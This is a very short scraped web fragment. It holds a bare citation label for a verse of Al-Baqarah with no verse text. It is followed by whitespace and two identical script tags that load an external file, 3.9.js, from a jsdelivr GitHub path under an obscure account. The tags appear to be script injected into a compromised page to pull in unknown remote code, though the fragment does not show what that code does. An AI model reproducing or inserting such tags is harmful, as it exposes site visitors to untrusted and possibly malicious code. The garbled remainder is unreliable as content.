 ( - Al-Baqarah-46)               <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>  